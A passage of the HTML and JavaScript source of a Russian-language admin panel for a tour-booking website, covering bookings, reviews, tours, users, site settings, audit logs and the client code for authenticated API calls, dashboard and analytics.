      <!-- BOOKINGS -->
      <div class="page" id="page-bookings">
        <div class="topbar">
          <div>
            <h1>Бронирования</h1>
            <div class="sub" id="bookCount"></div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="exportBookingsCSV()">
              ⬇ CSV
            </button>
            <button class="btn btn-ghost" onclick="loadBookings()">🔄</button>
          </div>
        </div>
        <div class="card">
          <div class="toolbar">
            <select
              class="filter-select"
              id="bStatus"
              onchange="loadBookings()"
            >
              <option value="">Все статусы</option>
              <option value="booked">Предстоящие</option>
              <option value="started">В процессе</option>
              <option value="completed">Завершённые</option>
              <option value="cancelled">Отменённые</option>
            </select>
            <input
              class="search-input"
              id="bSearch"
              placeholder="Поиск по пользователю / туру…"
              oninput="debouncedFilterBookings()"
            />
            <span
              class="ml-auto"
              style="font-size: 0.75rem; color: var(--muted)"
              id="bFilterCount"
            ></span>
          </div>
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Пользователь</th>
                  <th>Тур</th>
                  <th>Дата</th>
                  <th>Чел.</th>
                  <th>Контакт</th>
                  <th>Статус</th>
                  <th>Действия</th>
                </tr>
              </thead>
              <tbody id="bBody">
                <tr>
                  <td colspan="8">
                    <div class="loading-row"><div class="spin"></div></div>
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- REVIEWS -->
      <div class="page" id="page-reviews">
        <div class="topbar">
          <div>
            <h1>Отзывы</h1>
            <div class="sub" id="reviewsCount"></div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadReviews()">🔄</button>
            <button class="btn btn-accent" onclick="openReviewModal()">+ Добавить отзыв</button>
          </div>
        </div>
        <div class="card">
          <div class="toolbar">
            <select class="filter-select" id="rvFilterStatus" onchange="loadReviews()">
              <option value="">Все статусы</option>
              <option value="pending">На проверке</option>
              <option value="published">Опубликованные</option>
            </select>
            <select class="filter-select" id="rvFilterSource" onchange="loadReviews()">
              <option value="">Любой источник</option>
              <option value="site">С сайта</option>
              <option value="2gis">2ГИС</option>
            </select>
          </div>
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>Автор</th>
                  <th>Оценка</th>
                  <th>Текст</th>
                  <th>Тур</th>
                  <th>Источник</th>
                  <th>Статус</th>
                  <th>Дата</th>
                  <th>Действия</th>
                </tr>
              </thead>
              <tbody id="rvBody">
                <tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- TOURS -->
      <div class="page" id="page-tours">
        <div class="topbar">
          <div>
            <h1>Туры</h1>
            <div class="sub">Каталог маршрутов</div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadTours()">🔄</button>
            <button class="btn btn-accent" onclick="openTourModal()">
              + Добавить тур
            </button>
          </div>
        </div>
        <div class="card">
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>ID</th>
                  <th>Название</th>
                  <th>Тег</th>
                  <th>Цена</th>
                  <th>Активных броней</th>
                  <th>Действия</th>
                </tr>
              </thead>
              <tbody id="tBody">
                <tr>
                  <td colspan="6">
                    <div class="loading-row"><div class="spin"></div></div>
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- USERS -->
      <div class="page" id="page-users">
        <div class="topbar">
          <div>
            <h1>Пользователи</h1>
            <div class="sub" id="userCount"></div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="exportUsersCSV()">
              ⬇ CSV
            </button>
            <button class="btn btn-ghost" onclick="loadUsers()">🔄</button>
          </div>
        </div>
        <div class="card">
          <div class="toolbar">
            <input
              class="search-input"
              id="uSearch"
              placeholder="Поиск по нику / email…"
              oninput="debouncedFilterUsers()"
            />
            <select class="filter-select" id="uFilter" onchange="filterUsers()">
              <option value="">Все</option>
              <option value="active">Активные</option>
              <option value="blocked">Заблокированные</option>
              <option value="admin">Администраторы</option>
              <option value="oauth">OAuth</option>
            </select>
            <span
              class="ml-auto"
              style="font-size: 0.75rem; color: var(--muted)"
              id="uFilterCount"
            ></span>
          </div>
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Пользователь</th>
                  <th>Email</th>
                  <th>Зарегистрирован</th>
                  <th>Броней</th>
                  <th>Статус</th>
                  <th>Роль</th>
                  <th>Действия</th>
                </tr>
              </thead>
              <tbody id="uBody"></tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- ADMINS -->
      <div class="page" id="page-admins">
        <div class="topbar">
          <div>
            <h1>Администраторы</h1>
            <div class="sub">Управление доступом к панели</div>
          </div>
        </div>
        <div class="card" style="margin-bottom: 16px">
          <div class="card-hd"><h3>Текущие администраторы</h3></div>
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Пользователь</th>
                  <th>Email</th>
                  <th>Добавлен</th>
                  <th>Действие</th>
                </tr>
              </thead>
              <tbody id="adminBody"></tbody>
            </table>
          </div>
        </div>
        <div class="card">
          <div class="card-hd"><h3>Назначить администратора</h3></div>
          <div style="padding: 20px">
            <p
              style="
                color: var(--muted);
                font-size: 0.82rem;
                margin-bottom: 16px;
              "
            >
              Введите имя пользователя или email, который уже зарегистрирован на
              сайте.
            </p>
            <div style="display: flex; gap: 10px; align-items: flex-end">
              <div class="field" style="flex: 1; margin: 0">
                <label>Имя пользователя или Email</label>
                <input
                  type="text"
                  id="newAdminInput"
                  placeholder="username или email@example.com"
                />
              </div>
              <button class="btn btn-accent" onclick="grantAdmin()">
                Назначить
              </button>
            </div>
            <div
              id="adminGrantMsg"
              style="margin-top: 10px; font-size: 0.8rem; min-height: 18px"
            ></div>
          </div>
        </div>
        <div class="card" style="margin-top: 0">
          <div class="card-hd"><h3>Как войти в панель</h3></div>
          <div
            style="
              padding: 20px;
              font-size: 0.82rem;
              color: var(--muted);
              line-height: 1.7;
            "
          >
            <p>
              1. Пользователь должен быть зарегистрирован на сайте
              <b style="color: var(--text)">lotus-tur</b>
            </p>
            <p>
              2. Назначьте его администратором выше — кнопка
              <b style="color: var(--text)">«Назначить»</b>
            </p>
            <p>
              3. Пользователь заходит на
              <code
                style="
                  background: var(--surface2);
                  padding: 1px 5px;
                  border-radius: 4px;
                "
                >/admin.html</code
              >
              и авторизуется своими обычными логином/паролем
            </p>
            <p style="margin-top: 10px; color: rgba(255, 255, 255, 0.25)">
              ⚠ Только пользователи с флагом
              <code
                style="
                  background: var(--surface2);
                  padding: 1px 5px;
                  border-radius: 4px;
                "
                >is_admin=true</code
              >
              могут войти в панель
            </p>
          </div>
        </div>
      </div>

      <!-- CONTENT / PAGES -->
      <div class="page" id="page-content">
        <div class="topbar">
          <div>
            <h1>Страницы и блоки</h1>
            <div class="sub">Текстовые блоки и страницы сайта</div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadContent()">🔄</button>
            <button class="btn btn-accent" onclick="openContentModal()">+ Добавить блок</button>
          </div>
        </div>
        <div class="card">
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>Key</th>
                  <th>Тип</th>
                  <th>Заголовок</th>
                  <th>Статус</th>
                  <th>Обновлено</th>
                  <th>Действия</th>
                </tr>
              </thead>
              <tbody id="cBody">
                <tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- BANNERS -->
      <div class="page" id="page-banners">
        <div class="topbar">
          <div>
            <h1>Баннеры</h1>
            <div class="sub">Промо-баннеры на главной странице</div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadBanners()">🔄</button>
            <button class="btn btn-accent" onclick="openBannerModal()">+ Добавить баннер</button>
          </div>
        </div>
        <div class="card">
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>Превью</th>
                  <th>Заголовок</th>
                  <th>Порядок</th>
                  <th>Статус</th>
                  <th>Действия</th>
                </tr>
              </thead>
              <tbody id="bnBody">
                <tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- SITE SETTINGS -->
      <div class="page" id="page-settings">
        <div class="topbar">
          <div>
            <h1>Настройки сайта</h1>
            <div class="sub">SEO, контакты, логотип, технические работы</div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadSettings()">🔄</button>
          </div>
        </div>
        <div class="card" style="margin-bottom:16px">
          <div class="card-hd"><h3>SEO</h3></div>
          <div style="padding:20px;display:grid;gap:14px;max-width:560px">
            <div class="field" style="margin:0">
              <label>Title (до 70 симв.)</label>
              <input type="text" id="stSeoTitle" maxlength="70" />
            </div>
            <div class="field" style="margin:0">
              <label>Meta description (до 200 симв.)</label>
              <textarea id="stSeoDescription" maxlength="200" style="min-height:70px"></textarea>
            </div>
          </div>
        </div>
        <div class="card" style="margin-bottom:16px">
          <div class="card-hd"><h3>Контакты и логотип</h3></div>
          <div style="padding:20px;display:grid;gap:14px;max-width:560px">
            <div class="field" style="margin:0">
              <label>Телефон</label>
              <input type="text" id="stPhone" placeholder="+7 900 000-00-00" />
            </div>
            <div class="field" style="margin:0">
              <label>Email</label>
              <input type="text" id="stEmail" placeholder="info@lotos-tour.ru" />
            </div>
            <div class="field" style="margin:0">
              <label>Адрес</label>
              <input type="text" id="stAddress" />
            </div>
            <div class="field" style="margin:0">
              <label>VK</label>
              <input type="text" id="stVk" placeholder="https://vk.com/…" />
            </div>
            <div class="field" style="margin:0">
              <label>Telegram</label>
              <input type="text" id="stTelegram" placeholder="https://t.me/…" />
            </div>
            <div class="field" style="margin:0">
              <label>Логотип</label>
              <input type="file" id="stLogoFile" accept="image/png,image/jpeg,image/webp" />
              <input type="hidden" id="stLogoUrl" />
              <div id="stLogoPreview" style="margin-top:8px"></div>
            </div>
          </div>
        </div>
        <div class="card" style="margin-bottom:16px">
          <div class="card-hd"><h3>⚠️ Технические работы</h3></div>
          <div style="padding:20px;display:grid;gap:14px;max-width:560px">
            <div class="field" style="margin:0;display:flex;align-items:center;gap:8px">
              <input type="checkbox" id="stMaintenance" style="width:auto" />
              <label style="margin:0;text-transform:none;font-size:.85rem">Включить технические работы (сайт станет недоступен для посетителей)</label>
            </div>
            <div class="field" style="margin:0">
              <label>Сообщение для посетителей</label>
              <textarea id="stMaintenanceMessage" style="min-height:70px"></textarea>
            </div>
          </div>
        </div>
        <button class="btn btn-accent" id="stSaveBtn" onclick="saveSettings()">Сохранить настройки</button>
      </div>

      <!-- AUDIT LOGS -->
      <div class="page" id="page-logs">
        <div class="topbar">
          <div>
            <h1>Журнал действий</h1>
            <div class="sub">Кто, когда и что изменил в админ-панели</div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadLogs()">🔄</button>
          </div>
        </div>
        <div class="card">
          <div class="toolbar">
            <input class="search-input" id="lgAdmin" placeholder="Фильтр по администратору…" oninput="debouncedFilterLogs()" />
            <select class="filter-select" id="lgAction" onchange="loadLogs()">
              <option value="">Все действия</option>
              <option value="tour.">Туры</option>
              <option value="user.">Пользователи</option>
              <option value="booking.">Бронирования</option>
              <option value="content.">Контент</option>
              <option value="banner.">Баннеры</option>
              <option value="settings.">Настройки</option>
              <option value="media.">Медиа</option>
            </select>
          </div>
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>Когда</th>
                  <th>Администратор</th>
                  <th>Действие</th>
                  <th>Объект</th>
                  <th>Детали</th>
                  <th>IP</th>
                </tr>
              </thead>
              <tbody id="lgBody">
                <tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </main>

    <!-- MODAL: edit booking status -->
    <div class="modal-bg" id="mBooking">
      <div class="modal-box" style="width: 340px">
        <div class="modal-head">
          <h3>Бронирование #<span id="mBId">—</span></h3>
          <button class="modal-close" onclick="closeMB()">✕</button>
        </div>
        <div class="modal-body" id="mBBody">
          <div class="field">
            <label>Новый статус</label>
            <select id="mBStatus" class="filter-select" style="width: 100%">
              <option value="booked">Предстоящий</option>
              <option value="started">В процессе</option>
              <option value="completed">Завершён</option>
              <option value="cancelled">Отменён</option>
            </select>
          </div>
          <div id="mBDetails"></div>
        </div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMB()">Отмена</button>
          <button class="btn btn-accent" onclick="saveBStatus()">
            Сохранить
          </button>
        </div>
      </div>
    </div>

    <!-- MODAL: tour edit/add -->
    <div class="modal-bg" id="mTour">
      <div class="modal-box">
        <div class="modal-head">
          <h3 id="mTTitle">Добавить тур</h3>
          <button class="modal-close" onclick="closeMT()">✕</button>
        </div>
        <div class="modal-body">
          <div class="field">
            <label>ID (slug) *</label
            ><input type="text" id="tId" placeholder="askold" />
          </div>
          <div class="field">
            <label>Название *</label
            ><input type="text" id="tName" placeholder="Остров Аскольд" />
          </div>
          <div class="field">
            <label>Тег *</label
            ><input type="text" id="tTag" placeholder="Остров" />
          </div>
          <div class="field">
            <label>Цена (₽/чел) *</label
            ><input type="number" id="tPrice" placeholder="7500" min="0" />
          </div>
          <div class="field">
            <label>URL изображения</label
            ><input type="text" id="tImg" placeholder="https://..." />
          </div>
          <div class="field">
            <label>Описание</label
            ><textarea id="tDesc" placeholder="Описание тура…"></textarea>
          </div>
          <div id="tImgPreview" style="margin-top: 8px"></div>

          <!-- Booked dates manager -->
          <div class="field" style="margin-top: 16px">
            <label
              style="
                display: flex;
                align-items: center;
                justify-content: space-between;
              "
            >
              <span>🔴 Заблокированные даты</span>
              <span
                style="
                  font-size: 0.72rem;
                  color: var(--muted);
                  font-weight: 400;
                "
                >Красные в календаре</span
              >
            </label>
            <div id="bookedDatesCalWrap" style="margin-top: 8px"></div>
            <div
              id="bookedDatesList"
              style="display: flex; flex-wrap: wrap; gap: 6px; margin-top: 10px"
            ></div>
          </div>
        </div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMT()">Отмена</button>
          <button class="btn btn-accent" id="tSaveBtn" onclick="saveTour()">
            Сохранить
          </button>
        </div>
      </div>
    </div>

    <!-- MODAL: user detail -->
    <div class="modal-bg" id="mUser">
      <div class="modal-box">
        <div class="modal-head">
          <h3>Профиль пользователя</h3>
          <button class="modal-close" onclick="closeMU()">✕</button>
        </div>
        <div class="modal-body" id="mUBody"></div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMU()">Закрыть</button>
        </div>
      </div>
    </div>

    <!-- MODAL: reset password -->
    <div class="modal-bg" id="mResetPwd">
      <div class="modal-box">
        <div class="modal-head">
          <h3>Сбросить пароль</h3>
          <button class="modal-close" onclick="closeMResetPwd()">✕</button>
        </div>
        <div class="modal-body">
          <p style="color:var(--muted);font-size:.82rem;margin-bottom:14px">
            Новый пароль для <b id="mResetPwdUsername" style="color:var(--text)"></b>.
            Сообщите его пользователю напрямую — он не сохраняется в журнале действий.
          </p>
          <div class="field">
            <label>Новый пароль</label>
            <input type="text" id="rpNewPassword" placeholder="Минимум 8 символов, 1 заглавная, 1 цифра" />
          </div>
          <div class="auth-err" id="rpErr"></div>
        </div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMResetPwd()">Отмена</button>
          <button class="btn btn-accent" onclick="submitResetPassword()">Сохранить</button>
        </div>
      </div>
    </div>

    <!-- MODAL: content block / page -->
    <div class="modal-bg" id="mContent">
      <div class="modal-box">
        <div class="modal-head">
          <h3 id="mContentTitle">Добавить блок</h3>
          <button class="modal-close" onclick="closeMContent()">✕</button>
        </div>
        <div class="modal-body">
          <div class="field">
            <label>Key (slug) *</label>
            <input type="text" id="cKey" placeholder="about_page, footer_note…" />
          </div>
          <div class="field">
            <label>Тип</label>
            <select id="cType">
              <option value="block">Текстовый блок</option>
              <option value="page">Страница</option>
            </select>
          </div>
          <div class="field">
            <label>Заголовок *</label>
            <input type="text" id="cTitle" placeholder="О компании" />
          </div>
          <div class="field">
            <label>Содержимое</label>
            <textarea id="cBodyInput" style="min-height:160px" placeholder="Текст блока/страницы…"></textarea>
          </div>
          <div class="field" style="display:flex;align-items:center;gap:8px">
            <input type="checkbox" id="cPublished" style="width:auto" checked />
            <label style="margin:0;text-transform:none;font-size:.85rem">Опубликовано</label>
          </div>
        </div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMContent()">Отмена</button>
          <button class="btn btn-accent" id="cSaveBtn" onclick="saveContent()">Сохранить</button>
        </div>
      </div>
    </div>

    <!-- MODAL: banner -->
    <div class="modal-bg" id="mBanner">
      <div class="modal-box">
        <div class="modal-head">
          <h3 id="mBannerTitle">Добавить баннер</h3>
          <button class="modal-close" onclick="closeMBanner()">✕</button>
        </div>
        <div class="modal-body">
          <div class="field">
            <label>Заголовок *</label>
            <input type="text" id="bnTitle" placeholder="Летняя акция" />
          </div>
          <div class="field">
            <label>Подзаголовок</label>
            <input type="text" id="bnSubtitle" placeholder="Скидка 20% до конца месяца" />
          </div>
          <div class="field">
            <label>Изображение *</label>
            <input type="file" id="bnImageFile" accept="image/png,image/jpeg,image/gif,image/webp" />
            <input type="hidden" id="bnImageUrl" />
            <div id="bnImgPreview" style="margin-top:8px"></div>
          </div>
          <div class="field">
            <label>Ссылка при клике</label>
            <input type="text" id="bnLinkUrl" placeholder="https://lotos-tour.ru/tours/askold" />
          </div>
          <div class="field">
            <label>Порядок сортировки</label>
            <input type="number" id="bnSortOrder" value="0" min="0" />
          </div>
          <div class="field" style="display:flex;align-items:center;gap:8px">
            <input type="checkbox" id="bnActive" style="width:auto" checked />
            <label style="margin:0;text-transform:none;font-size:.85rem">Активен</label>
          </div>
        </div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMBanner()">Отмена</button>
          <button class="btn btn-accent" id="bnSaveBtn" onclick="saveBanner()">Сохранить</button>
        </div>
      </div>
    </div>

    <!-- MODAL: review -->
    <div class="modal-bg" id="mReview">
      <div class="modal-box">
        <div class="modal-head">
          <h3 id="mReviewTitle">Добавить отзыв</h3>
          <button class="modal-close" onclick="closeMReview()">✕</button>
        </div>
        <div class="modal-body">
          <div class="field">
            <label>Имя автора *</label>
            <input type="text" id="rvAuthorName" placeholder="Анна К." />
          </div>
          <div class="field">
            <label>Оценка *</label>
            <select id="rvRating">
              <option value="5">★★★★★ (5)</option>
              <option value="4">★★★★☆ (4)</option>
              <option value="3">★★★☆☆ (3)</option>
              <option value="2">★★☆☆☆ (2)</option>
              <option value="1">★☆☆☆☆ (1)</option>
            </select>
          </div>
          <div class="field">
            <label>Текст отзыва *</label>
            <textarea id="rvText" style="min-height:120px" placeholder="Текст отзыва…"></textarea>
          </div>
          <div class="field">
            <label>Источник</label>
            <select id="rvSource" onchange="onReviewSourceChange()">
              <option value="site">Сайт / вручную</option>
              <option value="2gis">2ГИС (скопировано вручную)</option>
            </select>
          </div>
          <div class="field" id="rvSourceUrlField" style="display:none">
            <label>Ссылка на отзыв в 2ГИС</label>
            <input type="text" id="rvSourceUrl" placeholder="https://2gis.ru/.../tab/reviews/..." />
          </div>
          <div class="field">
            <label>Тур (необязательно)</label>
            <select id="rvTourId">
              <option value="">— Без привязки к туру —</option>
            </select>
          </div>
          <div class="field" style="display:flex;align-items:center;gap:8px">
            <input type="checkbox" id="rvPublished" style="width:auto" checked />
            <label style="margin:0;text-transform:none;font-size:.85rem">Опубликован (виден на сайте)</label>
          </div>
        </div>
        <div class="modal-foot">
          <button class="btn btn-ghost" onclick="closeMReview()">Отмена</button>
          <button class="btn btn-accent" id="rvSaveBtn" onclick="saveReview()">Сохранить</button>
        </div>
      </div>
    </div>

    <div id="toast"></div>

    <script>
      const API = "https://lotus-tur-production-23c6.up.railway.app";
      let CU = null,
        editTourId = null,
        allUsers = [],
        allBookings = [],
        allTours = [];
      let _bDebounce = null,
        _uDebounce = null;

      const $ = (id) => document.getElementById(id);

      function getCookie(name) {
        const m = document.cookie.match(
          new RegExp("(?:^|; )" + name + "=([^;]*)"),
        );
        return m ? decodeURIComponent(m[1]) : null;
      }

      async function api(path, opts = {}) {
        // SECURITY FIX: no longer reads/sends a token from localStorage.
        // The backend already accepts the httpOnly `access_token` cookie
        // (see app/core/deps.py — it falls back to the cookie when no
        // Bearer header is present), which JS can never read even if an
        // XSS bug slips into this page. Keeping a copy of the JWT in
        // localStorage gave any future XSS a way to steal a portable,
        // long-lived credential; removing it doesn't change how the app
        // behaves for a legitimate logged-in admin at all.
        const csrfToken = getCookie("csrf_token");
        const base = API.replace(/^http:\/\//, "https://");
        const r = await fetch(base + path, {
          ...opts,
          credentials: "include",
          headers: {
            "Content-Type": "application/json",
            ...(csrfToken ? { "X-CSRF-Token": csrfToken } : {}),
            ...opts.headers,
          },
        });
        if (!r.ok) {
          const e = await r.json().catch(() => ({}));
          throw new Error(e.detail || "Ошибка " + r.status);
        }
        return r.status === 204 ? null : r.json();
      }

      // Like api(), but for multipart/form-data uploads — must NOT set
      // Content-Type manually (the browser sets the multipart boundary).
      async function apiUpload(path, formData) {
        const csrfToken = getCookie("csrf_token");
        const base = API.replace(/^http:\/\//, "https://");
        const r = await fetch(base + path, {
          method: "POST",
          credentials: "include",
          headers: csrfToken ? { "X-CSRF-Token": csrfToken } : {},
          body: formData,
        });
        if (!r.ok) {
          const e = await r.json().catch(() => ({}));
          throw new Error(e.detail || "Ошибка " + r.status);
        }
        return r.json();
      }

      function toast(msg, type = "ok") {
        const el = $("toast");
        el.textContent =
          (type === "ok" ? "✓ " : type === "warn" ? "⚠ " : "✕ ") + msg;
        el.className = "show " + type;
        clearTimeout(el._t);
        el._t = setTimeout(() => el.classList.remove("show"), 3200);
      }

      function fmt(iso) {
        return iso
          ? new Date(iso).toLocaleDateString("ru-RU", {
              day: "2-digit",
              month: "2-digit",
              year: "2-digit",
            })
          : "—";
      }
      function fmtFull(iso) {
        return iso
          ? new Date(iso).toLocaleString("ru-RU", {
              day: "2-digit",
              month: "2-digit",
              year: "numeric",
              hour: "2-digit",
              minute: "2-digit",
            })
          : "—";
      }

      function badge(s) {
        const m = {
          booked: ["badge-booked", "Предстоящий"],
          started: ["badge-started", "В процессе"],
          completed: ["badge-completed", "Завершён"],
          cancelled: ["badge-cancelled", "Отменён"],
        };
        const [c, l] = m[s] || ["badge-user", s];
        return `<span class="badge ${c}">${l}</span>`;
      }

      // ── AUTH ──
      async function checkAuth() {
        try {
          const me = await api("/api/auth/me");
          await api("/api/admin/stats");
          CU = me;
          $("authOverlay").style.display = "none";
          $("avName").textContent = me.username;
          $("avInit").textContent = me.username[0].toUpperCase();
          loadDashboard();
        } catch {
          $("authOverlay").style.display = "flex";
        }
      }

      $("aBtn").onclick = async () => {
        const u = $("aLogin").value.trim(),
          p = $("aPass").value;
        $("aErr").textContent = "";
        if (!u || !p) {
          $("aErr").textContent = "Заполните все поля.";
          return;
        }
        $("aBtn").disabled = true;
        $("aBtn").textContent = "Входим…";
        try {
          await api("/api/auth/login", {
            method: "POST",
            body: JSON.stringify({ username: u, password: p }),
          });
          try {
            await api("/api/admin/stats");
          } catch {
            await api("/api/auth/logout", { method: "POST" }).catch(() => {});
            throw new Error("Нет прав администратора.");
          }
          const me = await api("/api/auth/me");
          CU = me;
          $("authOverlay").style.display = "none";
          $("avName").textContent = me.username;
          $("avInit").textContent = me.username[0].toUpperCase();
          loadDashboard();
        } catch (e) {
          $("aErr").textContent = e.message;
        } finally {
          $("aBtn").disabled = false;
          $("aBtn").textContent = "Войти";
        }
      };
      [$("aLogin"), $("aPass")].forEach((el) =>
        el.addEventListener("keydown", (e) => {
          if (e.key === "Enter") $("aBtn").click();
        }),
      );

      async function adminLogout() {
        await api("/api/auth/logout", { method: "POST" }).catch(() => {});
        CU = null;
        $("authOverlay").style.display = "flex";
      }

      // ── NAVIGATION ──
      function go(name) {
        document
          .querySelectorAll(".page")
          .forEach((p) => p.classList.remove("active"));
        document
          .querySelectorAll(".ni")
          .forEach((n) => n.classList.remove("active"));
        $("page-" + name).classList.add("active");
        const btn = document.querySelector(`[data-page="${name}"]`);
        if (btn) btn.classList.add("active");
        const loaders = {
          dashboard: loadDashboard,
          analytics: loadAnalytics,
          bookings: loadBookings,
          tours: loadTours,
          users: loadUsers,
          admins: loadAdmins,
          schedule: buildScheduleAdmin,
          content: loadContent,
          banners: loadBanners,
          settings: loadSettings,
          logs: loadLogs,
          reviews: loadReviews,
        };
        if (loaders[name]) loaders[name]();
      }

      // ── DASHBOARD ──
      async function loadDashboard() {
        $("statsRow").innerHTML =
          '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
        $("dashGrid").innerHTML = "";
        try {
          const s = await api("/api/admin/stats");
          $("statsRow").innerHTML =
            [
              ["Пользователи", s.total_users, "c-accent"],
              ["Активные", s.active_users, "c-success"],
              ["Бронирований", s.total_bookings, "c-info"],
              ["Активных броней", s.active_bookings, "c-warn"],
              ["Отменено", s.cancelled_bookings, "c-danger"],
              ["Туров", s.total_tours, "c-accent"],
              ["Отзывов на проверке", s.pending_reviews || 0, "c-warn"],
            ]
              .map(
                ([l, v, c]) =>
                  `<div class="stat ${c}"><div class="lbl">${l}</div><div class="val">${v}</div></div>`,
              )
              .join("") +
            `<div class="stat c-success" style="grid-column:span 2"><div class="lbl">Выручка (оценка)</div><div class="val">${(s.revenue_estimate || 0).toLocaleString("ru-RU")} ₽</div></div>`;

          const badge = $("reviewsPendingBadge");
          if (s.pending_reviews > 0) {
            badge.textContent = s.pending_reviews;
            badge.style.display = "inline-block";
          } else {
            badge.style.display = "none";
          }

          const [rb, ru] = await Promise.all([
            api("/api/admin/bookings?limit=6"),
            api("/api/admin/users?limit=6"),
          ]);
          $("dashGrid").innerHTML = `
      <div class="card">
        <div class="card-hd"><h3>Последние бронирования</h3><button class="btn btn-ghost" onclick="go('bookings')" style="font-size:.72rem;padding:5px 10px">Все →</button></div>
        <div class="tbl-wrap"><table>
          <thead><tr><th>#</th><th>Пользователь</th><th>Тур</th><th>Дата</th><th>Статус</th></tr></thead>
          <tbody>${rb.length ? rb.map((b) => `<tr><td class="td-m">${b.id}</td><td>${escHtml(b.username)}</td><td>${escHtml(b.tour_name)}</td><td class="td-m">${b.tour_date}</td><td>${badge(b.status)}</td></tr>`).join("") : '<tr><td colspan="5"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>'}</tbody>
        </table></div>
      </div>
      <div class="card">
        <div class="card-hd"><h3>Новые пользователи</h3><button class="btn btn-ghost" onclick="go('users')" style="font-size:.72rem;padding:5px 10px">Все →</button></div>
        <div class="tbl-wrap"><table>
          <thead><tr><th>#</th><th>Имя</th><th>Email</th><th>Дата</th></tr></thead>
          <tbody>${ru.length ? ru.map((u) => `<tr><td class="td-m">${u.id}</td><td>${escHtml(u.username)}${u.is_admin ? '<span class="badge badge-admin" style="margin-left:5px">admin</span>' : ""}</td><td class="td-m">${escHtml(u.email)}</td><td class="td-m">${fmt(u.created_at)}</td></tr>`).join("") : '<tr><td colspan="4"><div class="empty"><span class="ico">👤</span>Нет пользователей</div></td></tr>'}</tbody>
        </table></div>
      </div>`;
        } catch (e) {
          $("statsRow").innerHTML =
            `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
        }
      }

      // ── ANALYTICS ──
      async function loadAnalytics() {
        $("analyticsMetrics").innerHTML =
          '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
        $("chartTours").innerHTML = "";
        $("revenueBody").innerHTML = "";
        $("statusPie").innerHTML = "";
        try {
          const [stats, tours, bookings] = await Promise.all([
            api("/api/admin/stats"),
            api("/api/admin/tours"),
            api("/api/admin/bookings?limit=200"),
          ]);
          allTours = tours;

          // Metrics
          const completedCount = bookings.filter(
            (b) => b.status === "completed",
          ).length;
          const convRate =
            stats.total_bookings > 0
              ? Math.round((completedCount / stats.total_bookings) * 100)
              : 0;
          const avgPerBooking =
            stats.active_bookings > 0
              ? Math.round(stats.revenue_estimate / stats.active_bookings)
              : 0;

          $("analyticsMetrics").innerHTML = [
            [
              "💰 Выручка (оценка)",
              (stats.revenue_estimate || 0).toLocaleString("ru-RU") + " ₽",
              "активные + завершённые",
            ],
            ["📊 Конверсия", convRate + "%", "завершённых от всех"],
            [
              "🎒 Среднее / бронь",
              avgPerBooking.toLocaleString("ru-RU") + " ₽",
              "без отменённых",
            ],
            [
              "👥 Активных польз.",
              stats.active_users,
              "из " + stats.total_users + " всего",
            ],
            ["🏔 Туров в каталоге", stats.total_tours, ""],
            ["❌ Отменено", stats.cancelled_bookings, "бронирований"],
          ]
            .map(
              ([l, v, s]) =>
                `<div class="metric"><div class="m-label">${l}</div><div class="m-value">${v}</div>${s ? `<div class="m-sub">${s}</div>` : ""}</div>`,
            )
            .join("");

          // Bar chart: bookings per tour
          if (tours.length) {
            const sorted = [...tours]
              .sort((a, b) => (b.bookings_count || 0) - (a.bookings_count || 0))
              .slice(0, 10);
            const max = Math.max(
              ...sorted.map((t) => t.bookings_count || 0),
              1,
            );
            $("chartTours").innerHTML = sorted
              .map((t) => {
                const h = Math.max(
                  Math.round(((t.bookings_count || 0) / max) * 150),
                  3,
                );
                return `<div class="bar-col">
          <div class="bar" style="height:${h}px"><div class="bar-tip">${t.bookings_count || 0} броней</div></div>
          <div class="bar-label">${escHtml(t.name.split(" ").slice(0, 2).join(" "))}</div>
        </div>`;
              })
              .join("");
          }

          // Status distribution
          const statuses = {
            booked: 0,
            started: 0,
            completed: 0,
            cancelled: 0,
          };
          bookings.forEach((b) => {
            if (statuses[b.status] !== undefined) statuses[b.status]++;
          });
          const statusColors = {
            booked: "var(--info)",
            started: "var(--warn)",
            completed: "var(--success)",
